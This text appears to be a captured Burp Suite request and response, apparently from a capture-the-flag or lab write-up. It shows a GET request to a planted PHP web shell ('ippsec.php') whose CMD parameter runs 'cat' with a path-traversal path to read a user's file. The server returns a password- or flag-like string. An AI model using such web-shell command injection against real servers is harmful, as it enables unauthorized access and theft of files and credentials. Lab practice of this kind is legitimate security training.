 Go Cancel < >
Request
Raw Params Headers Hex
GET /images_new/ippsec.php?CMD=cat+../../../../home/david/Desktop/i_am_david.txt
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Jun 2019 02:48:29 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 12
Connection: close
Content-Type: text/html; charset=UTF-8
14MGR00T!!!